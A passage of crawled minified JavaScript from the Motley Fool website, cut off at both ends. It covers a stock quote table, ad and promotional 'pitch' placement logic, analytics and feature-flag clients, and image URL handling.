$",t.quoteData.fiftyTwoWeekHigh.toFixed(2)]})]}),j(t.quoteData.volume)&&(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"Volume"}),(0,n.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:new Intl.NumberFormat("en-US",{notation:"compact",compactDisplay:"short"}).format(t.quoteData.volume)})]}),j(t.quoteData.averageVolume)&&(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"Avg Vol"}),(0,n.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:new Intl.NumberFormat("en-US",{notation:"compact",compactDisplay:"short"}).format(t.quoteData.averageVolume)})]}),j(t.quoteData.grossMargin)&&(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"Gross Margin"}),(0,n.jsxs)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:[t.quoteData.grossMargin>=1?t.quoteData.grossMargin.toFixed(2):(100*t.quoteData.grossMargin).toFixed(2),"%"]})]}),j(t.quoteData.dividendYield)&&void 0!==t.quoteData.dividendYield&&t.quoteData.dividendYield>0?(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"Dividend Yield"}),(0,n.jsxs)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:[(100*t.quoteData.dividendYield).toFixed(2),"%"]})]}):null]})]})]})]})}},78587:(e,t,r)=>{r.r(t),r.d(t,{TrackedLink:()=>c});var n=r(95155),a=r(6874),i=r.n(a),o=r(35695),l=r(25578);function c(e){let{className:t,href:r,target:a="_self",children:c,trackCategory:s,trackAction:d="foolcom_nav_click",trackLink:m,...u}=e,g=(0,o.usePathname)();return(0,n.jsx)(i(),{prefetch:!1,className:t,href:r,target:a,onClick:()=>{(0,l.s)(d,s,m,{},g)},...u,children:c})}},85905:(e,t,r)=>{r.d(t,{GM:()=>o,al:()=>i,dv:()=>a});var n=r(10028);function a(e){let{isMatch:t}=(0,n.Q)();return t(e)}function i(){return a({max:"md"})}function o(){return a("md")}},94892:(e,t,r)=>{r.r(t),r.d(t,{default:()=>a});var n=r(49509);function a(e){let{src:t,width:r,quality:a}=e;if("true"===n.env.DISABLE_IMAGE_OPTIMIZATION)return t;if(t.includes("optimize.foolcdn.com")||t.includes("/image/?url=")){let e=new URL(t);return e.searchParams.set("w",r.toString()),e.searchParams.set("q",(a||85).toString()),e.toString()}if(!t.includes("foolcdn.com"))return t;if(1200===r&&t.includes("editorial")&&(t.includes("og-image")||t.includes("twitter-image")||t.includes("share-image"))||[/\/downloads?\//,/\/print\//,/\/original(_images)?\//,/\.pdf$/,/\.svg$/,/\.ashx$/,/media\.ycharts\.com/,/og-image/,/twitter-image/,/share-image/,/favicon/,/\/logos?\//].some(e=>e.test(t))){let e=t.includes("?")?"&":"?";return"".concat(t).concat(e,"_w=").concat(r)}let i=t;t.includes("/editorial/images/")&&(i=t.replace(/_large\.(png|jpg|jpeg|gif|webp)$/i,".$1"));let o=new URLSearchParams({url:i,w:r.toString(),op:"resize"}),l=t.includes("staging.");return"https://".concat(l?"staging.g.foolcdn.com":"g.foolcdn.com","/image/?").concat(o.toString())}}}]);

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -258
content:
969b3122-102f-4840-b23e-3f098200669c

--- FILE ---
content_type: application/javascript
request_url: https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/layout-c2fbe4096ab827b7.js
body_size: 8340
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7177],{10028:(e,t,n)=>{"use strict";n.d(t,{BreakpointProvider:()=>l,Q:()=>s});var o=n(95155),r=n(12115);let i={sm:640,md:768,lg:1024,xl:1280,"2xl":1536},a=(0,r.createContext)(null);function c(e){let t=Object.entries(i).sort((e,t)=>{let[,n]=e,[,o]=t;return n-o});for(let n=t.length-1;n>=0;n--){let[o,r]=t[n];if(e>=r)return o}return null}function l(e){let{children:t,debug:n=!1}=e,[l,s]=(0,r.useState)(0),[u,d]=(0,r.useState)(null);(0,r.useEffect)(()=>{{let e=window.innerWidth;s(e),d(c(e))}},[]),(0,r.useEffect)(()=>{let e,t=()=>{clearTimeout(e),e=setTimeout(()=>{let e=window.innerWidth,t=c(e);s(e),t!==u&&d(t)},100)};return window.addEventListener("resize",t),()=>{window.removeEventListener("resize",t),clearTimeout(e)}},[u,n]);let p=(0,r.useCallback)(e=>(function(e,t,n){if("string"==typeof n)return e>=i[n];let{min:o,max:r}=n;return(!o||!(e<i[o]))&&(!r||!(e>=i[r]))})(l,0,e),[l,u]);return(0,r.useEffect)(()=>{},[n,u,l]),(0,o.jsx)(a.Provider,{value:{currentBreakpoint:u,windowWidth:l,isMatch:p},children:t})}function s(){let e=(0,r.useContext)(a);if(!e)throw Error("useBreakpointContext must be used within a BreakpointProvider. Make sure to wrap your component tree with <BreakpointProvider>.");return e}},17015:(e,t,n)=>{"use strict";n.d(t,{$t:()=>p,Tp:()=>a,XM:()=>d,e1:()=>u,fG:()=>c,gC:()=>s,o$:()=>l,sF:()=>m});var o=n(49509);function r(e,t){let n=o.env[e];return"1"===n||"true"===n||"0"!==n&&"false"!==n&&t}function i(e,t){let n=o.env[e],r=null!=n?Number(n):NaN;return Number.isFinite(r)?r:t}let a=r("NEXT_PUBLIC_DEBUG_PITCHES",!1),c=r("NEXT_PUBLIC_DEBUG_PITCH_HELPERS",!1),l=r("NEXT_PUBLIC_SUPPRESS_MAD_PITCH_ERRORS",!0),s=r("NEXT_PUBLIC_DEBUG_PITCH_OVERLAY",!1);r("NEXT_PUBLIC_DEBUG_TARGETING",!1);let u=i("NEXT_PUBLIC_SEARCH_DEBOUNCE_MS",300),d=i("NEXT_PUBLIC_PITCH_EXECUTE_INITIAL_DELAY_MS",1e3),p=i("NEXT_PUBLIC_PITCH_EXECUTE_INNER_DEBOUNCE_MS",1e3),m=i("NEXT_PUBLIC_PITCH_EXECUTE_ROUTE_DEBOUNCE_MS",400);r("INCLUDE_PATHNAME_HEADER",!0)},19324:()=>{},20342:(e,t,n)=>{"use strict";n.d(t,{FoolQuotesInitializer:()=>i});var o=n(12115),r=n(17015);function i(e){let{quotesData:t,scriptId:n="fool-quotes"}=e;return(0,o.useEffect)(()=>{let e=e=>{var t,n;if(!r.o$)return!1;let o=(null==(t=e.error)?void 0:t.message)||e.message||"",i=e.filename||"",a=(null==(n=e.error)?void 0:n.stack)||"";return!!(i.includes("fool_mad_v1")||a.includes("fool_mad_v1")||o.includes("Cannot set properties of null")&&(o.includes("onload")||a.includes("executeScriptTags"))||o.includes("Cannot read properties of null")&&(a.includes("AdEngine")||a.includes("executeScriptTags"))||o.includes("showPopup is not defined"))&&(console.warn("[Pitch] Suppressed pitch script error:",{message:o,filename:i,line:e.lineno,column:e.colno,suppressed:!0}),e.preventDefault(),!0)};return window.addEventListener("error",e,!0),()=>{window.removeEventListener("error",e,!0)}},[]),!function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"fool-quotes";(0,o.useEffect)(()=>{let n={sa_returns:"N/A",sp500_returns:"N/A",last_updated:"N/A",...e},o="window.fool = { quotes: ".concat(JSON.stringify(n)," };"),r=document.getElementById(t);return r?r.textContent=o:((r=document.createElement("script")).id=t,r.textContent=o,document.head.appendChild(r)),()=>{}},[e,t])}(t,n),null}},25578:(e,t,n)=>{"use strict";n.d(t,{Infotrack:()=>l,s:()=>c});var o=n(95155),r=n(35695),i=n(12115);let a={hydra_article:"fool_com_article",quote:"fool_com_quotes",investing_news:"fool_com_evergreen",author_archives:"fool_com_evergreen",podcast_home:"fool_com_evergreen",podcast_show:"fool_com_evergreen",podcast_episode:"fool_com_evergreen",wagtail_article_research:"fool_com_evergreen",wagtail_hub:"fool_com_evergreen",wagtail_article_evergreen:"fool_com_evergreen",wagtail_definition:"fool_com_evergreen",wagtail_definition_index:"fool_com_evergreen",wagtail_definition_directory:"fool_com_evergreen",wagtail_aggregator:"fool_com_evergreen",wagtail_standard:"fool_com_evergreen",wagtail_markets:"fool_com_evergreen",wagtail_slideshow:"fool_com_evergreen",unknown:"fool_com_evergreen"},c=function(e,t,n){var o;let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=arguments.length>4?arguments[4]:void 0;if(!window.Infotrack)return void console.warn("Infotrack not initialized");window.Infotrack.invoked||console.warn("Infotrack library not yet loaded, queuing event for later");let c="/"===(o=i||"/")?"fool_com_home":"/services"===o?"fool_com_services":a[function(e,t){var n,o,r,i,a,c;let l=t;try{/^https?:\/\//i.test(t)&&(l=new URL(t).pathname||"/")}catch(e){}if("object"==typeof e&&null!==e&&"uuid"in e&&"headline"in e&&"bureau"in e)return"hydra_article";if("object"==typeof e&&null!==e&&"meta"in e&&"title"in e&&"object"==typeof e.meta&&null!==e.meta&&"type"in e.meta){let t=function(e){var t;let n=null==(t=e.meta)?void 0:t.type;return n&&({"articles.ArticleResearchPage":"wagtail_article_research","articles.HubPage":"wagtail_hub","hubs.HubPage":"wagtail_hub","articles.ArticleEvergreenPage":"wagtail_article_evergreen","terms.DefinitionPage":"wagtail_definition","definitions.DefinitionPage":"wagtail_definition","terms.DefinitionIndexPage":"wagtail_definition_index","definitions.DefinitionIndexPage":"wagtail_definition_index","terms.DefinitionDirectoryPage":"wagtail_definition_directory","definitions.DefinitionDirectoryPage":"wagtail_definition_directory","aggregators.AggregatorPage":"wagtail_aggregator","pages.StandardPage":"wagtail_standard","markets.MarketsPage":"wagtail_markets","slideshow.SlideshowPage":"wagtail_slideshow"})[n]||"unknown"}(e);if("unknown"!==t)return t}if(r=l,[/^\/quote\/[^\/]+\/?(\?.*)?$/,/^\/quote\/[^\/]+\/[^\/]+\/?$/,/^\/quotes\/[^\/]+\/?$/].some(e=>e.test(r)))return"quote";let s=(i=l).startsWith("/podcasts")?"/podcasts"===i||"/podcasts/"===i?"podcast_home":/^\/podcasts\/[^\/]+\/?$/.test(i)?"podcast_show":/^\/podcasts\/[^\/]+\/[^\/]+\/?$/.test(i)?"podcast_episode":null:null;if(s)return s;let u="/investing/news"===(a=l)||"/investing/news/"===a?"investing_news":/^\/author\/[^\/]+\/?$/.test(a)?"author_archives":null;if(u)return u;let d="/terms"===(c=l)||"/terms/"===c?"wagtail_definition_directory":/^\/terms\/[a-z0-9-]+\/?$/i.test(c)?"wagtail_definition_index":/^\/terms\/[a-z0-9-]+\/[^\/]+\/?$/i.test(c)?"wagtail_definition":null;return d||"unknown"}(void 0,o)],l={category:t,label:n,page_type:function(){if("undefined"!=typeof document){let e=document.querySelector('meta[name="page_type"]');return(null==e?void 0:e.getAttribute("content"))||null}return null}()||c,source:e,...r};window.Infotrack.track(e,l)};function l(){let e=(0,r.usePathname)(),t=(0,i.useRef)(!1),n=function(){let[e,t]=(0,i.useState)(!1);return(0,i.useEffect)(()=>{let e=()=>{t(!0),document.removeEventListener("click",e),document.removeEventListener("scroll",e),document.removeEventListener("keydown",e)};return document.addEventListener("click",e),document.addEventListener("scroll",e),document.addEventListener("keydown",e),()=>{document.removeEventListener("click",e),document.removeEventListener("scroll",e),document.removeEventListener("keydown",e)}},[]),{hasUserInteracted:e}}();return((0,i.useEffect)(()=>{t.current&&window.Infotrack&&window.Infotrack.page(),t.current=!0},[e]),n)?(0,o.jsx)(o.Fragment,{}):null}},32895:(e,t,n)=>{"use strict";n.d(t,{hI:()=>r});let o={foolcom_supernav:{placement:"foolcom_supernav",audience:"non-members",requiresAuth:!1,description:"Super navigation performance banner",location:"Top navigation bar"},foolcom_hp_hero:{placement:"foolcom_hp_hero",audience:"non-members",requiresAuth:!1,description:"Homepage hero banner with Stock Advisor promotion",location:"Homepage hero section"},foolcom_hp_member_banner:{placement:"foolcom_hp_member_banner",audience:"members",requiresAuth:!0,description:"Homepage member welcome banner",location:"Homepage hero section (members)"},foolcom_hp_card_sa:{placement:"foolcom_hp_card_sa",audience:"all",requiresAuth:!1,description:"Stock Advisor card on homepage",location:"Homepage cards section"},foolcom_hp_card_epic:{placement:"foolcom_hp_card_epic",audience:"all",requiresAuth:!1,description:"Epic Bundle card on homepage",location:"Homepage cards section"},keypoints_pitch:{placement:"keypoints_pitch",audience:"non-members",requiresAuth:!1,description:"Inline pitch in article key points",location:"Article key points section"},article_pitch:{placement:"article_pitch",audience:"all",requiresAuth:!1,description:"Bottom of article pitch",location:"End of article content"},in_line_article_pitch:{placement:"in_line_article_pitch",audience:"all",requiresAuth:!1,description:"Inline article pitch within content",location:"Within article content"},foolcom_body_callout_promo:{placement:"foolcom_body_callout_promo",audience:"non-members",requiresAuth:!1,description:"Yellow popover box content on Hydra articles for non-members",location:"Article header CTA popover"},foolcom_sidebar_top:{placement:"foolcom_sidebar_top",audience:"all",requiresAuth:!1,description:"Top sidebar investment promotion",location:"Article sidebar (top position)"},foolcom_sidebar_service:{placement:"foolcom_sidebar_service",audience:"all",requiresAuth:!1,description:"Service-specific sidebar promotion",location:"Article sidebar (service section)"},article_sidebar_small:{placement:"article_sidebar_small",audience:"all",requiresAuth:!1,description:"Small sidebar pitch in stocks mentioned section",location:"Article sidebar (stocks mentioned)"},promobox:{placement:"promobox",audience:"all",requiresAuth:!1,description:"Article sidebar promobox",location:"Article sidebar"},foolcom_popup:{placement:"foolcom_popup",audience:"non-members",requiresAuth:!1,description:"Site-wide promotional popup",location:"Site-wide overlay"},foolcom_promo_banner:{placement:"foolcom_promo_banner",audience:"all",requiresAuth:!1,description:"Site-wide promotional banner",location:"Top of page banner"},foolcom_product_hero:{placement:"foolcom_product_hero",audience:"all",requiresAuth:!1,description:"Product hero section pitch",location:"Product pages hero section"},tickerpage:{placement:"tickerpage",audience:"all",requiresAuth:!1,description:"Quote/ticker page pitch",location:"Stock quote pages"},foolcom_nav_button:{placement:"foolcom_nav_button",audience:"all",requiresAuth:!1,description:"Navigation CTA buttons",location:"Main navigation"},foolcom_quant_5y_pitch:{placement:"foolcom_quant_5y_pitch",audience:"all",requiresAuth:!1,description:"Quant 5Y score tease or philosophy",location:"Article content"}};function r(e){return o[e]||null}},34007:(e,t,n)=>{"use strict";n.d(t,{BrazeInitializer:()=>a});var o=n(78919),r=n(35695),i=n(12115);function a(e){let{apiKey:t}=e,{data:a,status:l}=(0,o.wV)(),s=(0,r.usePathname)(),u=(0,i.useRef)(!1),d=(0,i.useRef)(null),p=(0,i.useRef)(!1),m=(0,i.useRef)(null);return(0,i.useEffect)(()=>{!u.current&&t&&n.e(2281).then(n.bind(n,42281)).then(e=>{m.current=e,e.initialize(t,{baseUrl:"sdk.iad-05.braze.com",enableLogging:!1,allowUserSuppliedJavascript:!0}),e.automaticallyShowInAppMessages(),e.openSession(),u.current=!0,s&&d.current!==s&&(c(e,s),d.current=s)}).catch(()=>{})},[t,s]),(0,i.useEffect)(()=>{if("authenticated"!==l||!(null==a?void 0:a.foolUid)){p.current=!1;return}!p.current&&u.current&&m.current&&(m.current.changeUser(String(a.foolUid)),p.current=!0)},[l,null==a?void 0:a.foolUid]),(0,i.useEffect)(()=>{u.current&&m.current&&s&&d.current!==s&&(c(m.current,s),d.current=s)},[s]),null}function c(e,t){let n=t.split("/").filter(Boolean),o=n.length>0?n[n.length-1]:"home";e.logCustomEvent("page-view",{page_name:o,page_path:t})}},39642:(e,t,n)=>{"use strict";n.d(t,{Providers:()=>m});var o=n(95155),r=n(10028),i=n(83665),a=n(12115),c=n(35695),l=n(32895),s=n(17015);let u=s.fG,d=(0,a.createContext)({isReady:!1,isLoading:!0,executeAllPitches:()=>{}}),p=[{Provider:r.BreakpointProvider,props:{}},{Provider:i.B,props:{}},{Provider:function(e){let{children:t}=e,{applyDebugOverlays:n,DEBUG_PITCHES:r}=function(){let e=(0,a.useMemo)(()=>s.gC,[]);return{applyDebugOverlays:(0,a.useCallback)(()=>{e&&(!function(e){if(!e)return;let t="pitch-debug-overlay-styles";if(document.getElementById(t))return;let n=document.createElement("style");n.id=t,n.textContent='\n      [data-pitch-debug-overlay] { position: relative !important; }\n      [data-pitch-debug-overlay]::after {\n        content: "";\n        position: absolute;\n        inset: 0;\n        pointer-events: none;\n        background: repeating-linear-gradient(\n          45deg,\n          rgba(255, 193, 7, 0.6) 0px,\n          rgba(255, 193, 7, 0.6) 8px,\n          rgba(255, 87, 34, 0.6) 8px,\n          rgba(255, 87, 34, 0.6) 16px\n        );\n        opacity: 0.4;\n        z-index: 2147483647;\n      }\n    ',document.head.appendChild(n)}(e),document.querySelectorAll("[data-pitch-placement]").forEach(e=>{if(e.hasAttribute("data-pitch-debug-applied"))return;let t=e.getAttribute("data-pitch-placement")||"",n=e.id||"(no id)",o=e.getAttribute("data-pitch-placement-id")||"(no pid)";e.setAttribute("data-pitch-debug-overlay",""),e.setAttribute("title",function(e,t,n){let o=(0,l.hI)(e),r=(null==o?void 0:o.location)||"Unknown location",i=(null==o?void 0:o.description)||"No description available",a=function(e){let t=(0,l.hI)(e);if(!t)return"All Users";switch(t.audience){case"members":return"Members Only";case"non-members":return"Non-Members";default:return"All Users"}}(e);return"\uD83D\uDC1B PITCH DEBUG\nPlacement: ".concat(e,"\nDescription: ").concat(i,"\nLocation: ").concat(r,"\nTarget: ").concat(a,"\nContainer ID: ").concat(t,"\nPlacement ID: ").concat(n)}(t,n,o)),e.setAttribute("data-pitch-debug-applied","true")}))},[e]),DEBUG_PITCHES:e}}(),{executeAllPitches:i}=function(e,t){let n=(0,c.usePathname)();u&&console.log("[PITCH DEBUG Step 0: Main orchestrator hook: coordinates the entire pitch execution pipeline] function useMadExecutor initialized, pathname:",n);let o=(0,a.useRef)(null),r=(0,a.useRef)(null),i=(0,a.useRef)(!1),l=(0,a.useRef)(!1),d=(0,a.useRef)(null),p=(0,a.useRef)(!1),m=(0,a.useRef)(null),f=(0,a.useRef)(null),h=(0,a.useCallback)(()=>{var e,t,n;if(i.current)return;i.current=!0,l.current=!1,u&&console.log("[PITCH DEBUG Step 4: Container discovery entrypoint: collect → group → mark for discovery] function discoverPitchContainers"),n=function(e){let t=new Map;return e.forEach(e=>{var n;let o=e.getAttribute("data-pitch-placement");if(!o)return;let r=null!=(n=t.get(o))?n:[];r.push(e),t.set(o,r)}),u&&console.log("[PITCH DEBUG Step 2:  Group DOM containers by placement id to understand duplicates on the page] function groupContainersByPlacement, map of groups: ",t),t}(function(){let e=Array.from(document.querySelectorAll("[data-pitch-placement]"));return u&&console.log("[PITCH DEBUG Step 1: Collect all candidate pitch containers present in the DOM at this moment] function collectPitchContainers, array of nodes: ",e),e}()),u&&console.log("[PITCH DEBUG Step 3: Mark containers for MAD discovery - no deduplication needed] function markContainersForDiscovery, map of groups: ",n);let o=function(){let e={page_url:window.location.href,site:"fool"};try{var t,n;let o=null!=(n=null==(t=document.body)?void 0:t.dataset)?n:{},r={tickers:o.tickers,primary_tickers:o.primaryTickers,primary_tickers_companies:o.primaryTickersCompanies,instrument_ids:o.instrumentIds,primary_instrument_ids:o.primaryInstrumentIds};Object.entries(r).forEach(t=>{let[n,o]=t;o&&(e[n]=o)})}catch(e){}try{document.querySelectorAll("[data-pitch-params]").forEach(t=>{let n=t.getAttribute("data-pitch-params");if(n)try{let t=JSON.parse(n);t&&"object"==typeof t&&Object.assign(e,t)}catch(e){}})}catch(e){}return u&&console.log("[PITCH DEBUG Step 5: Build the global parameters object sent with MAD's single batched execute] function buildGlobalPitchParams, params: ",e),e}();u&&console.log("PITCH DEBUG Step 6: Execute now: discover containers, build params, call MAD, Pipeline: [4] -> [5] -> [6]"),null==(e=window.MarketingAdClient)||e.execute("",null,o);try{null==(t=m.current)||t.disconnect(),m.current=null}catch(e){}f.current&&(document.removeEventListener("visibilitychange",f.current),f.current=null)},[]),_=(0,a.useCallback)(function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(i.current)return;let n=!!window.MarketingAdClient;if(u&&console.log("[PITCH DEBUG Step 7: Ensure MAD is present; if not, retry with small exponential backoff, then execute] function ensureMadAndExecute, attempt:",t,"ready:",n),n){h(),window.setTimeout(e,200);return}if(t<5){let e=Math.min(100*Math.pow(2,t),800);window.setTimeout(()=>_(t+1),e)}},[e,h]),g=(0,a.useCallback)(function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.$t;i.current||(r.current&&window.clearTimeout(r.current),l.current=!0,u&&console.log("[PITCH DEBUG Step 8: Debounced scheduling entrypoint for execute (used by mount, route-change, and observer)] function scheduleExecuteDebounced, delayMs:",e),r.current=window.setTimeout(()=>{_()},e))},[_]);return(0,a.useEffect)(()=>{if(u&&console.log("[PITCH DEBUG Step 9: Initial mount on a route: schedule execute; attach observer and visibility handler (dev)] useEffect initial mount"),g(s.XM),t){e();let t=window.setTimeout(e,500),n=new MutationObserver(t=>{let n=!1;for(let e of t){var o,r,a,c;if("childList"===e.type&&(null!=(r=null==(o=e.addedNodes)?void 0:o.length)?r:0)!==0){for(let t of Array.from(e.addedNodes))if(t instanceof HTMLElement&&((null==(a=t.matches)?void 0:a.call(t,"[data-pitch-placement]"))||(null==(c=t.querySelector)?void 0:c.call(t,"[data-pitch-placement]")))){n=!0;break}if(n)break}}e(),n&&!i.current&&g(s.$t)});try{n.observe(document.body,{childList:!0,subtree:!0})}catch(e){}m.current=n;let o=()=>{e(),i.current||g(1e3)};return document.addEventListener("visibilitychange",o),f.current=o,()=>{window.clearTimeout(t);try{n.disconnect()}catch(e){}document.removeEventListener("visibilitychange",o)}}},[t,e,g]),(0,a.useEffect)(()=>(o.current&&window.clearTimeout(o.current),p.current?(u&&console.log("[PITCH DEBUG Step 10: Route-change effect: outer debounce, then schedule execute; reset per-route gating] useEffect route change - scheduling execute, pathname:",n),o.current=window.setTimeout(()=>{g(s.$t)},s.sF)):(p.current=!0,u&&console.log("[PITCH DEBUG Step 10: Route-change effect: outer debounce, then schedule execute; reset per-route gating] useEffect route change - first init, pathname:",n)),d.current=null!=n?n:"",i.current=!1,l.current=!1,()=>{o.current&&(window.clearTimeout(o.current),o.current=null),r.current&&(window.clearTimeout(r.current),r.current=null)}),[n,g]),{executeAllPitches:h}}(n,r);return(0,o.jsx)(d.Provider,{value:{isReady:!0,isLoading:!1,executeAllPitches:i},children:t})},props:{}}];function m(e){let{children:t}=e;return p.reduceRight((e,t)=>{let{Provider:n,props:r}=t;return(0,o.jsx)(n,{...r,children:e})},t)}},47676:(e,t,n)=>{"use strict";n.d(t,{HemPassthrough:()=>i});var o=n(78919),r=n(12115);function i(){let{data:e,status:t}=(0,o.wV)(),n=(0,r.useRef)(!1);return(0,r.useEffect)(()=>{var o,r;if("authenticated"!==t){n.current=!1;return}let i=null==e||null==(o=e.user)?void 0:o.email;i&&!n.current&&(window.freestar||(window.freestar={queue:[],config:{enabled_slots:[]}}),(null==(r=window.freestar)?void 0:r.queue)&&(window.freestar.queue.push(function(){var e,t;null==(t=window.freestar)||null==(e=t.identity)||e.setIdentity({email:i})}),n.current=!0))},[e,t]),null}},50611:(e,t,n)=>{"use strict";n.d(t,{FeatureFlagTracker:()=>l});var o=n(81228),r=n(12115),i=n(25578),a=n(89320),c=n(53999);function l(){let e=(0,o.D0)();return(0,r.useEffect)(()=>{e&&0!==Object.keys(e).length&&Object.entries(a.of).forEach(t=>{let[n,o]=t,r=e[(0,c.zS)(o)];if(null!=r){let e="".concat(o,"-").concat(String(r));(0,i.s)("Entered Test","Experiment",o,{testId:o,cellId:e})}})},[e]),null}},50658:(e,t,n)=>{Promise.resolve().then(n.t.bind(n,19324,23)),Promise.resolve().then(n.bind(n,39642)),Promise.resolve().then(n.bind(n,20342)),Promise.resolve().then(n.bind(n,69091)),Promise.resolve().then(n.bind(n,92646)),Promise.resolve().then(n.bind(n,34007)),Promise.resolve().then(n.bind(n,25578)),Promise.resolve().then(n.bind(n,50611)),Promise.resolve().then(n.bind(n,55588)),Promise.resolve().then(n.bind(n,47676)),Promise.resolve().then(n.bind(n,78919)),Promise.resolve().then(n.t.bind(n,69243,23)),Promise.resolve().then(n.t.bind(n,62325,23)),Promise.resolve().then(n.t.bind(n,39176,23)),Promise.resolve().then(n.t.bind(n,83035,23))},53999:(e,t,n)=>{"use strict";n.d(t,{cn:()=>i,my:()=>c,oK:()=>a,zS:()=>l});var o=n(52596),r=n(39688);function i(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,r.QP)((0,o.$)(t))}function a(e,t){return t.includes(".")&&(t=t.replace(".","-")),"/quote/".concat(e,"/").concat(t,"/").toLowerCase()}function c(e,t){return(e.includes(".")&&(e=e.replace(".","-")),t)?"/quote/".concat(t,"/").concat(e,"/").toLowerCase():"/quote/".concat(e,"/").toLowerCase()}let l=e=>e.replace(/-([a-z])/g,(e,t)=>t.toUpperCase())},55588:(e,t,n)=>{"use strict";n.d(t,{LaunchDarklyClientProvider:()=>a});var o=n(95155),r=n(81228),i=n(89320);function a(e){let{children:t,context:n}=e;return(0,o.jsx)(r.Un,{clientSideID:i.X6.clientSideID,context:n,options:{bootstrap:"localStorage"},children:t})}},69091:(e,t,n)=>{"use strict";n.r(t),n.d(t,{Pitches:()=>d,PitchesInline:()=>p,default:()=>m});var o=n(95155),r=n(12115),i=n(32895),a=n(17015),c=n(53999);function l(e,t,n,o){if(!a.Tp)return null;let r=(0,i.hI)(e);return{placement:e,containerId:t,placementId:n||"generating...",target:function(e){let t=(0,i.hI)(e);if(!t)return"All Users";switch(t.audience){case"members":return"Members Only";case"non-members":return"Non-Members";default:return"All Users"}}(e),location:(null==r?void 0:r.location)||"Unknown location",description:(null==r?void 0:r.description)||"No description available",paramsCount:Object.keys(o||{}).length,params:o}}function s(e){if(!a.Tp||!e)return;let t=e.paramsCount>0?"\nParams: ".concat(JSON.stringify(e.params,null,2)):"";return"\uD83D\uDC1B PITCH DEBUG\nPlacement: ".concat(e.placement,"\nDescription: ").concat(e.description,"\nLocation: ").concat(e.location,"\nTarget: ").concat(e.target,"\nContainer ID: ").concat(e.containerId,"\nPlacement ID: ").concat(e.placementId,"\nParams Count: ").concat(e.paramsCount).concat(t)}let u={background:"repeating-linear-gradient(\n    45deg,\n    rgba(255, 193, 7, 0.6) 0px,\n    rgba(255, 193, 7, 0.6) 8px,\n    rgba(255, 87, 34, 0.6) 8px,\n    rgba(255, 87, 34, 0.6) 16px\n  )"};function d(e){let{placement:t,containerId:n="".concat(t,"_container"),className:i="",children:d,params:p={}}=e,m=(0,r.useId)(),f=s(l(t,n,m,p));return(0,o.jsxs)("div",{className:(0,c.cn)("AdPlacement",a.Tp&&"relative"),children:[a.Tp&&(0,o.jsx)("div",{className:"pointer-events-none absolute inset-0 z-50 opacity-40",style:u}),(0,o.jsx)("div",{id:n,className:(0,c.cn)(i),"data-pitch-placement-id":m,"data-pitch-placement":t,"data-testid":"pitch-container-".concat(t),title:f,children:d})]})}function p(e){let{...t}=e,{placement:n,containerId:i="".concat(n,"_container"),className:d="",children:p,params:m={}}=t,f=(0,r.useId)(),h=s(l(n,i,f,m)),_=(0,o.jsx)("div",{id:i,className:(0,c.cn)("pitch-container",d),"data-pitch-placement-id":f,"data-pitch-placement":n,"data-testid":"pitch-container-".concat(n),title:h,children:p});return a.Tp?(0,o.jsxs)("div",{className:"relative",children:[(0,o.jsx)("div",{className:"pointer-events-none absolute inset-0 z-50 opacity-40",style:u}),_]}):_}let m=d},83665:(e,t,n)=>{"use strict";n.d(t,{B:()=>c,Tooltip:()=>l,TooltipArrow:()=>u,TooltipContent:()=>d,TooltipTrigger:()=>s});var o=n(95155),r=n(89613),i=n(12115),a=n(53999);let c=r.Kq,l=e=>{let{delayDuration:t=0,disableHoverableContent:n=!0,...i}=e;return(0,o.jsx)(r.bL,{delayDuration:t,disableHoverableContent:n,...i})},s=i.forwardRef((e,t)=>{let{onPointerDown:n,onClick:i,...a}=e;return(0,o.jsx)(r.l9,{ref:t,onPointerDown:e=>{e.preventDefault(),null==n||n(e)},onClick:e=>{e.preventDefault(),null==i||i(e)},...a})});s.displayName=r.l9.displayName;let u=i.forwardRef((e,t)=>{let{className:n,style:i,...c}=e;return(0,o.jsx)(o.Fragment,{children:(0,o.jsx)(r.i3,{ref:t,className:(0,a.cn)("fill-gray-900",n),...c})})});u.displayName=r.i3.displayName;let d=i.forwardRef((e,t)=>{let{className:n,sideOffset:i=4,...c}=e;return(0,o.jsx)(r.UC,{ref:t,sideOffset:i,className:(0,a.cn)("z-50 overflow-hidden rounded-md bg-gray-900 px-3 py-1.5 text-xs text-gray-50",n),...c})});d.displayName=r.UC.displayName},89320:(e,t,n)=>{"use strict";n.d(t,{X6:()=>r,of:()=>i});let o="6467c6a8e9f88111e70f8038";if(!o)throw Error("NEXT_PUBLIC_LAUNCHDARKLY_CLIENT_ID is not defined");let r={clientSideID:o,environment:"production",streaming:!0,user:{key:"anonymous",anonymous:!0,custom:{isMember:!1,isEmployee:!1,isTestAccount:!1,isContractor:!1,isInTestGroup:!1,hasPreviewAccess:!1,membershipLevel:"",currentPath:""}}},i={PRIMIS_VIDEO_BUCKETS_ARTICLES:"primis-video-buckets-articles",PRIMIS_VIDEO_BUCKETS:"primis-video-buckets",NOINDEX_AI_ARTICLES:"noindex-ai-articles",FREESTAR_VIDEO_CONTAINER:"freestar-video-container"}},92646:(e,t,n)=>{"use strict";n.d(t,{PopupHelpers:()=>r});var o=n(12115);function r(){return(0,o.useEffect)(()=>{window.showPopup||(window.showPopup=function(){let e=document.getElementById("popup-container");e&&(e.style.display="block",window.Infotrack&&"function"==typeof 